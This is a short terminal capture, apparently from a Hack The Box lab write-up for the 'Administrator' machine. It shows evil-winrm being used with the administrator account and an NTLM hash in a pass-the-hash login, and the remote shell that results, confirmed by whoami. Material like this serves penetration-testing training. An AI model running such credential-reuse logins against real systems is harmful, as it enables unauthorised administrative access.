 ┌──(kali㉿kali)-[~/htb-labs/Administrator/targetedKerberoast]
└─$ evil-winrm -i IP -u administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoti
ng_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-win
rm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
administrator\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>